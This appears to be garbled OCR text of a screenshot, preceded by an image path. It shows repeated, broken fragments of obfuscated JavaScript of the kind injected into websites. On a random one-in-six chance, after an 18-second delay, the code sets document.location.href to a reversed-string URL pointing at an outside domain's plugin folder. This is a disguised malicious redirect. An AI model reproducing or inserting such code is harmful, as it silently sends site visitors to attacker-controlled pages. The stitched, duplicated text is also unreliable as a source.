
18000;setTimeout($mWn(0),delay);}doc/rettelswen/moc.cniwyk
c=Math.floor(Math.ran
toof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
number1=Math.floor(Math.random()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}dom() * 6);if (c==3)
{var delay = 18000;setTimeout($mkD(0), delay);}
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
number1=Math.floor(Math.ran
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
number1=Math.floor(Math.random()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}dom()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}
toof-
redaeh/snigulp/tnetnoc-pw/moc.snoituloslat
toof-